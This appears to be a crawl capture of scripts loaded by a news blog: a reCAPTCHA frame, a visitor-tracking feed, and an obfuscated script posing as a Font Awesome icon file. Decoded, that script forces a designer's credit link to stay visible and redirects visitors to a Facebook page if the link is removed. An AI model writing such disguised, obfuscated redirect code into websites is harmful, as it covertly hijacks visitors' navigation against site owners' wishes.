

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LZrZn5VO8sBLMG8kurFgxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762977670761');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/fontawesome-icon/icon@main/new.js
body_size: -304
content:
var _0x2a31=["\x73\x74\x79\x6C\x65","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x30\x66\x30\x66\x30\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x53\x6F\x68\x65\x6C\x20\x4D\x61\x68\x6D\x75\x64","\x74\x65\x78\x74","\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E\x63\x6F\x6D\x2F\x56\x69\x70\x65\x62\x6E\x2F","\x61\x23\x73\x6F\x68\x65\x6C\x44\x65\x73\x69\x67\x6E","\x6C\x65\x6E\x67\x74\x68","\x61\x23\x73\x6F\x68\x65\x6C\x44\x65\x73\x69\x67\x6E\x3A\x76\x69\x73\x69\x62\x6C\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];
$(_0x2a31[7])[_0x2a31[2]](_0x2a31[5],_0x2a31[6])[_0x2a31[4]](_0x2a31[3])[_0x2a31[2]](_0x2a31[0],_0x2a31[1]);setInterval(function()
{
	if(!$(_0x2a31[9])[_0x2a31[8]])
	{
		window[_0x2a31[10]][_0x2a31[5]]= _0x2a31[6]
	}
}
,2500)


--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=ZnMFZilk70UsMx05r8znY3EsZkXLukJQAlKS59m9Mwf45DpBxM&cookie_id=&link=https%3A%2F%2Fwww.cnewse.com%2F2023%2F08%2Fdriving-up-longevity-tips-to-extend.html&clientwidth=1280&clientheight=720&num=10&title=Driving%20Up%20Longevity%3A%20Tips%20To%20Extend%20Your%20Car%27s%20Li&referrer=&timezone=America%2FNew_York&root=0
body_size: 900
content:
var LTF_FEED_ZnMFZilk70UsMx05r8znY3EsZkXLukJQAlKS59m9Mwf45DpBxM = {"a":0,"b":1762977669,"c":0,"d":0,"e":1,"f":0,"g":1,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1177211735,"a":"https:\/\/www.cnewse.com\/2024\/07\/new-igloos-terrace-bar-at-coppa-club.html","b":"New Igloos &amp; Terrace Bar at Coppa Club Tower Bridg","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1762976497"},{"id":1177207683,"a":"https:\/\/www.cnewse.com\/search\/label\/Oscars?hl=ar","b":"Oscars - CAP Happy Relationships","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1762975811"},{"id":1177200098,"a":"https:\/\/www.cnewse.com\/2024\/06\/seabourn-pursuit-sails-into-australia.html","b":"Seabourn pursuit sails into Australia for the firs","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1762974335"},{"id":1177193323,"a":"https:\/\/www.cnewse.com\/2023\/09\/visiting-the-louvre-museum.html","b":"Plan Your Louvre Museum Visit: Tips &amp; Insights - C","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1762973134"},{"id":1177175083,"a":"https:\/\/www.cnewse.com\/2021\/08\/taliban-vows-to-respect-rights-of.html","b":"Taliban vows to respect rights of Afghan women, wi","c":"Fujian","d":"cn","e":"CH","f":"browser","g":"LIN","h":"1762969927"},{"id":1177172090,"a":"https:\/\/www.cnewse.com\/2024\/08\/cathayis-investing-over-hk100-billion.html","b":"Cathay is investing over HK$100 billion to strengt","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1762969557"},{"id":1177142819,"a":"https:\/\/www.cnewse.com\/2024\/09\/cruise-plus-gives-agents-opportunity-to.html","b":"Cruise Plus gives agents the opportunity to double","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1762965889"},{"id":1177138518,"a":"http:\/\/www.cnewse.com\/","b":"CAP Happy Relationships","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1762965201"},{"id":1177136389,"a":"https:\/\/www.cnewse.com\/","b":"CAP Happy Relationships","c":"Helsinki","d":"fi","e":"CH","f":"browser","g":"LIN","h":"1762964906"},{"id":1177131603,"a":"https:\/\/www.cnewse.com\/2024\/08\/eased-visa-restrictions-for-chinese.html","b":"Eased visa restrictions for Chinese tourists sugge","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1762964233"}],"m":0,"o":6000,"p":"52a0b67b7d47748f2a562839cfe4da5a"};